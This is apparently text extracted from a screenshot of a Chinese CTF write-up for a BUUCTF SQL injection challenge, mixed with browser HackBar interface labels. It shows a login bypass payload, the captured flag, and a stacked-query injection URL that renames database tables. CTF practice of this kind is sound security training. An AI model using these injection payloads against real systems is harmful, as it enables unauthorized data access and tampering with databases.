 取材于某次真实环境渗透，只说
一句话：开发和安全缺一不可
姿势: ' or 1 = 1 # 提交
array(1) {
[0]=>
string(42) "flag{16e8e20f-878e-4136-9c39-ef21c367f81e}"
}
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://6a8b34fb-4f35-4a91-9225-41190aa740b5.node4.buuoj.cn:81/?inject=1'; alter table words
rename to words1;alter table `1919810931114514` rename to words;alter table words change
Enable POST
ADD HEADER